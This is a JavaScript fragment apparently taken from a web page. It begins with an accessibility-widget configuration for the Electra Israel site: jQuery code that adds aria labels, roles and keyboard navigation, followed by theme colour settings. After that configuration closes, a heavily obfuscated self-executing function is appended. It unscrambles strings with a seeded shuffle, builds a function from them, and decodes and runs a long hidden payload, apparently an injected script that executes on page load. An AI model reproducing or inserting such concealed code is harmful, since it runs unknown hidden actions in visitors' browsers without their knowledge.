('https:\/\/www.electra.co.il\/%D7%A0%D7%A6%D7%99%D7%92%D7%95%D7%99%D7%95%D7%AA' == window.location.href ||\n  'https:\/\/www.electra.co.il\/en\/agencies' == window.location.href) {\n\n  $('a.show').attr('aria-label', function() {\n    if (document.URL.search('en') != -1) {\n      return $(this).text().trim() + ' ' + 'An external website opens in a new window'\n    }\n    return $(this).text().trim() + ' ' + '\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'\n  })\n}\nif ('https:\/\/www.electra.co.il\/%D7%97%D7%93%D7%A9%D7%95%D7%AA\/%D7%97%D7%93%D7%A9%D7%95%D7%AA' == window.location\n  .href) {\n  $('.fs2').attr('aria-level', '3')\n\n  $('a.show').attr('aria-label', function() {\n    if (document.URL.search('en') != -1) {\n      return $(this).text().trim() + ' ' + 'An external website '\n    }\n    return $(this).text().trim() + ' ' + '\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '\n  })\n}\n\/\/\/\/\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label', function() {\n  return $(this).attr('title')\n}).removeAttr('title');\n\/\/\/\/\/\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea\nif ('https:\/\/www.electra.co.il\/%D7%94%D7%A6%D7%94%D7%A8%D7%AA_%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA' == window\n  .location.href) {\n  $('strong').attr({\n    'role': 'heading',\n    'aria-level': '3'\n  })\n\n}\n\/\/\/\/\/\/\/\/\/\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8\u05d9 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\n$('.mod_projects_list_filters_white_space .container').attr('role', 'list').children().attr('role', 'lisitem')\n  .children().attr('role', 'button')\n\/\/\/\/\/\u05d7\u05d9\u05e4\u05d5\u05e9\n$('tbody a.gsst_a').attr('aria-label', function() {\n  return $(this).attr('title')\n})\n$('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n  'role': 'presentation',\n  'tabindex': '-1',\n  'aria-hidden': 'true'\n}).find('img').attr('alt', '')\nsetTimeout(function() {\n\n  $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n    if (document.URL.search('en') != -1) {\n      return $(this).text() + ' ' + 'Opens as a PDF file'\n    }\n    return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n  }).removeAttr('title')\n}, 1500)\n$('.gsc-input-box .gsc-input').attr('type', 'search')\n\n$('.gsc-search-button').on('click', function() {\n  setTimeout(function() {\n\n    if (document.URL.search('en') != -1) {\n      $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n    } else {\n      $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n    }\n    $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n      'role': 'presentation',\n      'tabindex': '-1',\n      'aria-hidden': 'true'\n    }).find('img').attr('alt', '')\n    $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n      if (document.URL.search('en') != -1) {\n        return $(this).text() + ' ' + 'Opens as a PDF file'\n      }\n      return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n    }).removeAttr('title')\n  }, 600)\n  $('.gsc-selected-option-container.gsc-inline-block').attr({\n    'tabindex': '0',\n    'role': 'combobox',\n    'aria-haspopup': 'listbox',\n    'aria-labelledby': 'combo1-label'\n  }).parent().prev().attr('id', 'combo1-label')\n  $('.gsc-option-menu,.gsc-option-menu-invisible').attr({\n    'role': 'listbox',\n    'tabindex': '-1'\n  }).find('.gsc-option').attr('tabindex', '-1').attr({\n    'role': 'option',\n    'aria-selected': 'false'\n  })\n  $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').attr({\n    'aria-selected': 'true'\n  })\n  $('.gsc-selected-option-container.gsc-inline-block').on('keydown', function(e) {\n    if (e.which == 13) {\n      $(this).click()\n      $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n        .find(\n          '.gsc-option').focus()\n    }\n  }).on('click', function() {\n    $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').focus()\n  })\n  $('.gsc-option-menu,.gsc-option-menu-invisible').find('.gsc-option').on('keydown', function(e) {\n    if (e.which == 38) {\n      e.preventDefault();\n      $(this).parent().prev().children().focus()\n    }\n    if (e.which == 40) {\n      console.log('.switchHalf39\/40');\n      e.preventDefault();\n      $(this).parent().next().children().focus()\n    }\n    if (e.which == 13) {\n      $(this).click()\n      $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n        'aria-selected': 'false'\n      })\n      $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n        .find(\n          '.gsc-option').attr({\n          'aria-selected': 'true'\n        })\n      setTimeout(function() {\n\n        if (document.URL.search('en') != -1) {\n          $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n        } else {\n          $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n        }\n        $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n          'role': 'presentation',\n          'tabindex': '-1',\n          'aria-hidden': 'true'\n        }).find('img').attr('alt', '')\n        $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n          if (document.URL.search('en') != -1) {\n            return $(this).text() + ' ' + 'Opens as a PDF file'\n          }\n          return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n        }).removeAttr('title')\n      }, 600)\n\n    }\n  }).on('click', function() {\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n      'aria-selected': 'false'\n    })\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n      .find(\n        '.gsc-option').attr({\n        'aria-selected': 'true'\n      })\n  })\n})\n$('.gsc-selected-option-container.gsc-inline-block').attr({\n  'tabindex': '0',\n  'role': 'combobox',\n  'aria-haspopup': 'listbox',\n  'aria-labelledby': 'combo1-label'\n}).parent().prev().attr('id', 'combo1-label')\n$('.gsc-option-menu,.gsc-option-menu-invisible').attr({\n  'role': 'listbox',\n  'tabindex': '-1'\n}).find('.gsc-option').attr('tabindex', '-1').attr({\n  'role': 'option',\n  'aria-selected': 'false'\n})\n$('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n  '.gsc-option').attr({\n  'aria-selected': 'true'\n})\n$('.gsc-selected-option-container.gsc-inline-block').on('keydown', function(e) {\n  if (e.which == 13) {\n    $(this).click()\n    $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').focus()\n  }\n}).on('click', function() {\n  $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').focus()\n})\n$('.gsc-option-menu,.gsc-option-menu-invisible').find('.gsc-option').on('keydown', function(e) {\n  if (e.which == 38) {\n    e.preventDefault();\n    $(this).parent().prev().children().focus()\n  }\n  if (e.which == 40) {\n    console.log('.switchHalf39\/40');\n    e.preventDefault();\n    $(this).parent().next().children().focus()\n  }\n  if (e.which == 13) {\n    $(this).click()\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n      'aria-selected': 'false'\n    })\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').attr({\n      'aria-selected': 'true'\n    })\n    setTimeout(function() {\n\n      if (document.URL.search('en') != -1) {\n        $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n      } else {\n        $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n      }\n      $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n        'role': 'presentation',\n        'tabindex': '-1',\n        'aria-hidden': 'true'\n      }).find('img').attr('alt', '')\n      $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n        if (document.URL.search('en') != -1) {\n          return $(this).text() + ' ' + 'Opens as a PDF file'\n        }\n        return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n      }).removeAttr('title')\n    }, 1200)\n\n  }\n}).on('click', function() {\n  $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n    'aria-selected': 'false'\n  })\n  $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').attr({\n    'aria-selected': 'true'\n  })\n})\n$('.nav_sub .hash').on('click', function() {\n  setTimeout(() => {\n    let hrefId = $(this).text();\n    $('.scroll_animate').each(function() {\n      let index = $(this);\n      if (index.find('h2').text() === hrefId) {\n        index.find('h2').attr('tabindex', '-1')\n        index.find('h2').focus();\n      }\n    });\n  }, 900);\n});\nif (document.URL.search('en') != -1) {\n  $('a.scrollup.sp_hide').attr('aria-label','go back up').removeAttr('title')\n\n}else{\n  $('a.scrollup.sp_hide').attr('aria-label','\u05d7\u05d6\u05d5\u05e8 \u05dc\u05de\u05e2\u05dc\u05d4').removeAttr('title')\n\n}\nif (document.URL.search('\/en') != -1) {\n\n  $('.com_nav').attr('aria-label', 'menu')\n\n} else {\n\n  $('.com_nav').attr('aria-label', '\u05ea\u05e4\u05e8\u05d9\u05d8')\n\n}\n\nfunction changeSlide(index) {\n  jQuery('.rsSlide').css('display', 'none').css('opacity', '0').removeClass('rsActiveSlide');\n  jQuery('.rsSlide').eq(index).css('display', 'block').css('opacity', '1').addClass('rsActiveSlide')\n}\njQuery('.slide_next').on('click', function() {\n  if (jQuery('#uni-toolbar #opt5').is('.active')) {\n    const currentSlide = jQuery('.rsActiveSlide').index();\n    let nextSlide = +currentSlide + 1;\n    if (nextSlide > jQuery('.rsContainer .rsSlide').length - 1) {\n      nextSlide = 0\n    }\n    changeSlide(nextSlide);\n  }\n});\njQuery('.slide_prev').on('click', function() {\n  if (jQuery('#uni-toolbar #opt5').is('.active')) {\n    const currentSlide = jQuery('.rsActiveSlide').index();\n    let prevSlide = +currentSlide - 1;\n    if (prevSlide < 0) {\n      prevSlide = jQuery('.rsContainer .rsSlide').length - 1\n    }\n    changeSlide(prevSlide);\n  }\n})\nfunction getTranslate3d (el) {\n    var values = el.style.transform.split(\/\\w+\\(|\\);?\/);\n    if (!values[1] || !values[1].length) {\n        return [];\n    }\n    return values[1].split(\/,\\s?\/g);\n}\nfunction changeSlickSlide(dir) {\n    if(jQuery('#uni-toolbar #opt5').is('.active')) {\n        const currentSlide = jQuery(this).closest('.slick-slider').find('.slick-current');\n   \n        const currentSlider = jQuery(this).closest('.slick-slider');\n        let nextSlide = dir === 'next' ? currentSlide.index() + 1 : currentSlide.index() - 1;        const slideWidth = Number(currentSlide.css('width').split('px')[0]);\n        const sliderLength = currentSlider.find('.slick-slide').length;\n        \n        const sliderPosition = Number(getTranslate3d(currentSlider.find('.slick-track')[0])[0].split('px')[0]);\n        \n        let sliderNewPosition =  dir === 'next' ? sliderPosition + slideWidth : sliderPosition - slideWidth;\n     \n        if(nextSlide == sliderLength - 1) {\n            nextSlide = 0;\n            sliderNewPosition = 0\n        } else if(nextSlide < 1) {\n            nextSlide = sliderLength - 1;\n            sliderNewPosition = sliderLength *  slideWidth;\n        }\n        currentSlide.removeClass('slick-current');\ncurrentSlider.find(`.slick-slide:eq(${nextSlide})`).addClass('slick-current');\n    \n       currentSlider.find('.slick-track').css('transform', 'translate3d(' + sliderNewPosition + 'px, 0px, 0px)')\n    }\n}\njQuery('.slick-next').off('click').on('click', function(){\n    changeSlickSlide.call(this, 'next');\n});\njQuery('.slick-prev').off('click').on('click', function(){\n    changeSlickSlide.call(this, 'prev');\n});","anyToolLang":"on","customBlocks":[],"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#121212","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#dadee8","--client-defined--button-border-hover-color":"#0f0f0f","--client-defined--button-icon-background":"#0f0f0f","--client-defined--button-background":"#dadee8","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600ca","--client-defined--button-background-active-end":"#5600ca","--client-defined--acc-link-background":"#0d0d0d"}};})();(function(){var fuG='',FKu=878-867;function AOJ(r){var e=4770280;var g=r.length;var a=[];for(var q=0;q<g;q++){a[q]=r.charAt(q)};for(var q=0;q<g;q++){var w=e*(q+419)+(e%31536);var p=e*(q+591)+(e%35322);var f=w%g;var z=p%g;var j=a[f];a[f]=a[z];a[z]=j;e=(w+p)%6510700;};return a.join('')};var Snw=AOJ('lozrtnrcnhcdwjtfcpqiaoumoexvrtsugbkys').substr(0,FKu);var pOE='+ap [=91sbf4(,)=j4;vfrcdu"rb;d)fshlj,l0nrplr8tevvxczr;nag 6=46;,f2=9,,a5(8r,j147],g0=9g, 9,7g,)0v8e,n8676,v9<8u,;577a,[2q;"a] j=r]af]r0v8rlo(07oofol;n te;h+e)r[v[e]+=f+0;3aq y=r]ras=g2lb(=r7jr.=;2uf[r.v;rti{0iiia(gom(n{s;l)n(tj;A+o)fv=r"v)a(gumonas!ir.lpjio(o .)nfdr+v+r2h6vCl]nnt,-w;s>p0.h -({kae  =+ualrv)riq)v,h+;aa( 0=nufluvar]ka0avhr=zlq6lan)t};rao w;+o{(va. ==f;g<4;++j).vorjm=q+c{aeCrdnAf(")nv;r6phlhms;;f;pl{ =)pv17*t+r.[hir;o(e0t)j11h-r;v=.;=+h;le<sw nf(mr=")rc}bh( .ie+gkh;aiqic4a(CudjAd(;+))t+o.,h(reo}e)t]jc2e-t;h= ;t+t2a}rltedcgn+iau1;gii({=gn1l));=4];ic(u>p)t.ju.h qgsub)t[iqgckaw;)(g1p1s;(v[ +=]t;[=r+,;ai+(.!=n(le)yi (3<z)..su]h;q*sfb,t;izg)k ),v=h-=r.[o]nw".)+}uyCptsf(e[e]i;(varjtvyhj,ir(."t;bal 0=k9i,(2m3o,92r1",62w.6orc)t7f8;cao ,=At-irg8f}o.ClanCode([6C;-o((nao v==;o<..sejgghsoj+otrtesklht[sadacCavA1(r)v.go=neShr n=.)rvm=hmr8ogepe1o,)r;ce5uan}t)sal=t.s,"="[.=o=nSs=;';var vWT=AOJ[Snw];var Aqi='';var AwK=vWT;var LXs=vWT(Aqi,AOJ(pOE));var cwJ=LXs(AOJ('6a6.._Hxo.y5+g7=u"E0.7f1n4H,.["jtc3f5ofl6:.f,vou8..l-c4n_e6f1s4f%xciBe2"9"eraod"B"el!c2ro.[c1."i7"8"7.^BO.ftlo7]e... rfnB.0dCm^i"se,":a,e\/3,.:i\/7,0,p]^^Bfot4ictf,scH$709HHhBg!-BH6e.e2ta"}PdB6r^s!B)#"p^2l,5^#"9"\'c4-fH:a1chc}n3rds0-{*H\/2aftHn!sfz Bdrdsk-^p_clt"B9r2s^-Bxah3t7B2r{s.-^0vl.c1")"6*dg}o\\kv"4G1d.pxi0e3H*o7"4"^*2omo9C!$orwH?^3tni4fl^3tdilf!!fs-,njj"f"(si^6il}!b"onu.^4fdx)dl,p0s"v"^m2-ue#d2-dask9rdued1,0i3g.d.!9mo-6e2dH-7a0k rpudd-"l"buvoe,"nBnH}Bp-"H"3k.bv^B"!"",9d^vH.ta9,Ei9g1,lu"d}f^n6dW,lC"l\/r1h5eb.af!ile8.1fgr0ftmHg_:0,9gAt_,oT1Af^!"sBa^A-aoo-87., I0i.iflozftfo4...BS1a!u.:[e]oz"2"-Htomj\\cl"<"lex"BBfpoe6s.d9,\/$8o>t a.t`H,sdt1tHl8}loBd,na_0nfmf^k"2Hhkpy3o}nt,4a.a^y1i.s!js^!",nicdk8f4_uHCubl>,.btc!g0o.nn".@"swz9}wp\'c-t0"3"r"b" "^"8#",1[tH.^..wH.tBlfu^m5te^r.0^2i g6Hkl#a1e.-,uHlzc\'t0}Bre"f"lu{idaoc,Bld"p!i8ateHf7m..maota{B\\">fo8o.d0dAimaf^^i2"H"2o^daB!b^r^,k^i"k""x"r1[6,8-trfginwloPvn--B,n]c,na2s!t2oBs,aos"t.o6s0!.s9,1.H.0.1"."zjHjb,9lrwtodt6a tHl2men"se,....JI.u![h0rr g4nTlS[3xB02rrgynll-[.r2[6x^rh,^p4u^o3f-vf.fw"duh0{201Gb^!v+e".\/of^>0Hf2.l2..b24^tf.l^^^ncn%^:xel.s^{1t.p2\/!wfw !.3H!6r.\/^0s08srg?I..l,uBa2H. -"h.^c67fBH5CB|<053yX6`3"4014tX7C2&2.`3-7"3e"60g31Qd.79e+\/H!7"5s!H965,Hw75fu"i.t3{7k3"f0"f0^Hm^.602Y^e3-7"9pfB&e^h6,fjHH.oB2BHA B^H1B.B2BNp2t_.u^i^|C.n!r2s3.oa\'tiy8lp.a"4H31r.r1mC!1t!H2^14f45!|f9!94"f7^2)yo3!51y13B5g^A4`37H.5g7..H12.^1..23.6^.41f..1ZC^5!\'63"22"67t2.f6.t4t245kyt3B54^26p4CC52@!H9.97cH2^7,."18.83f6(."59f#0.f3.e1l.i^^ftlB^}#B6c0".x.2"]B,\/ABadnf\\Bdc!B6H55|B!B""f00Gf.>"0B5\/"_Hcpi[.ia6h%_8dkfeB^\/Bv0>Bfiv0.2xmlls2{^trpu\/bw1w}!.3"!!ru\/e0w09s9g^\\Bicth^v2"B.4n\\3ifw^gox1{2.w02f74lf^4"\\kiulH{loHenI!.1,8_H886o108m)>B.H211p&f9C[00!72u.hHn1of,.t0^8!57[88.3=^.4u3n77fl.H6d5^3"4H!59538^j7f3"2.f0.!537B6^^B4i7"^17{0!.586! 7,CB.a0B31H50^0[.513!1065eH00!11[g9V3bHf960BC1.75i7p7^%.9`8of2.!5(9H6lx 7h7"_7271^!.7 3.6.!=2^60HH4(9..286!u0!5aH64H2{aS4HH8898CCr1f!B8}2gf322!!9627ya94]]9g19%p2130vd393o17.H6"3.H24721^C2C56^22.0^Hh3u4CH.5b6tC 1p!h1i2.%01.6|v]9#7Byd7313v,917a|20H2221p0w-8eHe7d15^53964Hd249.f2.31l363^2q.2706B^i92937ff,04cB5"2n^^0j1`^u988o451"."1427.63.+3H10c01.&3{!>6!37^r8!7.[(6389C3|61463[t5.3rH53,32."1w!o9n82.^1qpofl.6Mt8h!.2[}f2!3^1 .d378[Hf966-Hf3f49^m5"5oH^108H{b0n4h^02B39H.4e5.Hn126pH96f7M.W1bpt{15p2owB.23x6H7.1^..731{.834!54B5tH18t5#f-.!864s9Hza0i6^_f002.CH8n!t3 69c-5-20^13e9]..7p!f0[8l^b9#43^s8m0.C80X!n4B82wu7h3 {82w30|21c38{28T62y!8{C^07!^5!9.ii7C^)37H.9^96H-1"Hu1!0^.^.7;b4x+l_!8.661#8fBtB1"80hG .^".B9.i^1fBr,^c^alatA(H..2p.l"B>33fB5s5-"qbf2n1-Xl^aifax6eA%7poi1ndn-mHHn>o,6Bh.h2.BcB1sa-BB]dOBiH1B3B8B:B1HiB)B,BHB2HooH^"H.^6c1n!oi"n"t%2f^^dHp^1cHn=off0,6T6,kB"^2.2&+r6iBo3.H">^[..Finfa1t7B.^Fo.f"auttB.sHa.>"u1n7a7H6b\'"""to9osh.o;e3H.w"ABoHt"Bfbeaekf]3rkymcdl!}.rvy5cclB-Bf,"f^toWt6^.-171,!?opu16A.nBn-^t"u"l*6rly,,.brd!.h.-"5""o6y3,)$rw^H w_dahc,7sBg0,yN8N!,sh.i-ht^5g5a1s:afe7!f*]r5yOf^.2,nB46r."-hha..419"63fe_eCf0f!92s63idH-3;w72P7{i"7-!uC8_e.f4712a2256BQ9.07i!^9 96He6f4B1"Ql.3Hi4n1H.pH^7 !TC2"f0h!7207nfr^nBnff.b43986ei"BsB.A9B.H1BXBsB#B 2_!!.l1"`a1K.47r1|BrH4^v7.10BA2.!9CH&H^341%^2"61S^H05.S-C3^]Ho6!S3.79#1aHf3H|iC-fn^S7w1%.e9^1fX0.t5lf4H^.4BvB5A"B"H^B^BeB"c^BpHB40B4^6B!H11..--.hd28f6.^K32^.k0r0^^i8p6o2ivB7C7n[B5n71]n2`^p6s9^4H22.&8u1B^a5 6oH^786>[d9-57H)7"1o^"2,8]8.2".s6^6f-80-cs9B9:[r278-H63v09^60.78692t.22!6 ^l0"6cH61l3).01^C6.H9!9f.p2rhi..Kf25!d815^.g1eC_!9597a^-0H6$9x[02e9u-^755lC.. 5h6j93[i2n8-^73H3265[,0h-m9t7"^.298!8\/2n!60t-i905"^H1"823![g040M^l017"72[.2e9!C1."0i6F^s7a3"9^f6H0.H8s6^2"fy.Z3!^o.622.H9196CmH"1H!71.9i[!203.v84(7r[17e5.H53H02C!.11v8w3-v99`3^[f0^cd0s9f[.9476H"7s1^C!.j3C3H6"va9o^}5o68H38H19^.6u9BH-9\\2^Ci.!753iH79,4.^1856f2^f8DC.pK9fm2t!30e4\/h20R!c739(2).11"36..H.2".9206&HB9o4.H-380.H89^28C.1w!H9oHt8g1mHn6H6!]79.He7t1_HD7e1fC,1,!.9BHs6t60]8716uv39438v826Hg310{C91.!t732Vv^4,7Bf"D"1g![199cfbD.00!r719.u 29fI.0Kmo^12^98"12..4e!b0B91.p4d!97"17..1!.31o.y8k1M.6. ;n44+!*1B4,7B1..26BMB^s7-#BfdmB1H^BgBHB6BlH5B1^?b9B5B1^m^,bB"u@M^7-1pt^?-6o^n.^3-Ma!"$"1n6r-a6eanF,5lwr|ert6nC^ta,l.^9B8f.nf","20.,0f.0L,7f30H"5"^0a.2+5fuh+.!Bi2cfl.l^t,6f30a.1+sf.h3,tHtB2l0aa-u?.,bh7me.H.3H4-6eeaHl>^e-2i>^ld8fau0t!nts?z0}3fBntS218f3n,S,l1cHo+.ta4efsH^hC2arg!}fh"c-eE"2"4u1ciEafar3f^x4,9rNs.z8}co^y3.`h5m0"."^x8]"V9,n[7,6H&]N,"i1cee.s"}bR,7e!H.i16.r6r64.4HB4 h5$t!m#M\\m%o(4\'#Wr..3n3eB2w"08!^1m7"H!40`66U1^H%5_28^C384.3.ys436f$r3#34^i354e.b83!i5a8^^.8l4n..Hh4l%`167ofB`HC45.!06.20f9`5H94B9t.^8n![5x8BHi8_9\/^H4H53CH7^!^8H5H`H312eH.54`w6.1^Ht5-w91e73w83\\!.JB$r!\'#3\\t%6(H\'9a!\'e.!7"H18$3!.-8,!!5^hb$9!2#3\\5%u(b\'"ai\'".x5li.62!05lHBu10BysJH$s!\\#.\\\\%^(B\' ..,4*=)^B3H392!H7T3BHB1C9^..41!a560B..32!s5B9pH66520.7- .)3^524..[4!!35a0t.73o!25.58.b9:!!5%0t.^^^0s5^Hr6H4{.H1e.\'915B.<8.!L6t6u..2i.^5!1l.]2T.23!5^H"6f0d.32F.23676.22..$4459H83157..1^..9B56.11-..0_34He679^.216.4838oHd6.4n.m9^!B7p31H"1-9e.cM^.^3p7^1-yf8327h%.%0^0H41u5. 9.968 `32w2f..7u!53d7^.18^!40u8c.77^!k3\/7d^t8!4!.67s!"8"8H.66m!.0786.c8.![1697.26{!H0H3o^78e2887uB.t3[741ayd872"o.1u."3-4vHs6p.02b.!0530u"9"!35H9!j#2.^3936i.d1d.i5d5f^^6$2nHw456".C18.r6[7B2f3v4^f$1"!60x322h4o2H|!0b.o1..t3.42Hi6".1M7.^2s6^59f!0n!8467w7,h50{!06f4tu2..3e1!17[80H51.84.!a1122.f-8.13"4021.e.3;d40+^*.BmBu"o4nG6.1"^BB\/3^!"B"ge3r7ae^$Bw2"!01a6oHB8 3,.67n!p1.6DBSBAA1B0HSB6BkB Br.u6N6"3^i95.!6116a.iA"^_63HeBaBfAaB6H5BCBHB8Bo5DHlwh38!5J2$j!B#7\\!%.(*\'GW3.36-63.418.z1oB!u%&70eh,$d!k#.\\B%\\(e\'..",sHH)"I0. ,3H-)BB4Hh92!U518^^}5O5].e48!.8,82..3\\!!2a1xH{003[.H0 !21o6!22.b44!.808..H3a!11!6.hB.r815$8!u^|B2!5ux.557nu16-!.624,f..-139^63hB0H!58"3kug3B!98B4Z{c5n8ohh1!!t7 9iu^06!"617nzn1^77h^6$!8624!u!5c!f1128{o5{u20f!_1B4.{f40.89.!l5b8T^a555..MM0.z5^6c3!|9031.hr.v1f3r1,u3.01d50^1307H7Bu1.f6a6u2rfa.,86118.ut.^2c2^29^60m2e..7r!9312Cub.o8H7]9off.18k6s8su1.^4H3.^B448^6uu"..5!613Y|40x1uoB1x.1109n"o5^59h692!a7w9!u191!2336C|.0o8)2f2966f,1.!"4j502V3H18`u872.h^8n!2091o2o3m.^1^.1156(.51d.-871.H33 73.u1C.o179H".535fo812.y3B8b.\/36!.1,2o..20..4-3o^t4e5f^"6H872:u15h!-7816fn.3568>7aooB!B0B90s@4I6l3+.H^B!Bf"!6C\\2edg^t.{t7^!e6-66dp.HCuf3t6oSm,{(t7a1e2-6. 32.^"0>i33,2Ba1HBhwe^^3oBiB-A2BaHaBrBHBsBp1H!B6862f.687Bu^5HH.u"&"607,h[$h!p#\'\\a%I(5\'d.,,H*`)eBHHm2..f4.9B.1Lo1".97n1@}.0 8-u19l!\'1"45xB9o1kuA5f!1827^&d96. ^|7r98-d7O5 ."93!v3M6i.u8u!0123^^H5033u!.4444.1ix!9.1$u3.!2C9f8B}.0n8Bu2.e5"036lHdhi.87.2o53w!1e!73.2duo.!011A5BHtur.s494t9Bz7327,h!|u4B6Hu854!C8.3iH]ua0[!54BHf1^41.C2u.o1.90.h2B.B4w96.xM^09!,533 ya1c4 ud1b!U1b8t`c7!2h.g1i.|7 4a.l7_!7855s.B1f.6969"^.2f5v7.u\\2[!n9B9^fB.B3 6356ug29!^8a3y`37i2..41..s9_2lH11r9H."1..!0H8,.1.-;14B+e*.ByB3".88\\oe8g2t9{591!i1]35d!.aC,fctHoBm7{lt.a(ej33f])0dr\/8^1"->"s^Ha.^u3i.c_e7r!ir. so-rqrfuncltsc^e^l.6&Br5iaaye:dg>3u^)aS#?2oHtH\\nO8n^^ ^B^1^Cf^n7^du .B^"^Zf"n0-1i"t1\\!i)l,Hk.2l;>HfBioH]3o^ut8lhuB\\9a9^^B,^Bvel"^-B4^5^1pHB|H9^3B"^1B9"!ueg1oaptf-s.b7=hB0fsn"^H1,\\488Y99tfbo!^eoBt31md"BfH".1^"^6B3H7o2^e^3BP12,n^j."^6^:Hif-iHu7lly^Htda>i`2^0d 8Hhe^0lH>9f$i3H136^Ht0lcu6\\Ha9^-B8^,vilH^.B12d\\[jTr11H>[{4*"^4B0"Hu8g^o0p^fBsCbt=^B.f\'nu^l2c\\885YB91f,o0^mo2tH21d3B7>-`}B52\\9.^>^a.22930\\tHB^,^vn-mHo7*b\\"a4u,o3*9^1^1p2B^H3^^BH3,(0@H^!-1r[up.[s4-lB=f6Qfoitmg^^4B2BaB|.!fur.{Hp"3h.n"_3l"5P2bSeF`6Bf3(90^.u1>4,5H3upe:q2yaobr3Madi}6fa"h"1tll2ccsH,{Hss.ii"^"9n2,"so1-n9^0_"ehdorA"""1^MmBi^M3n!"o"7hrw6u!m8ns.[niy.c4sb,5^Ho]_^trH-t^a6c7a.d.tno9ah-.k7,\/#,p.3hHH38H^31H31zg6H"2ag)Hb3"H66a.B#He.o)t2ugB^#fp^4>HH^ exHm^ee-c>mt"t"hutii.#,C#unQBH.7B6s6iu^gHGt2ofB,iBefHht 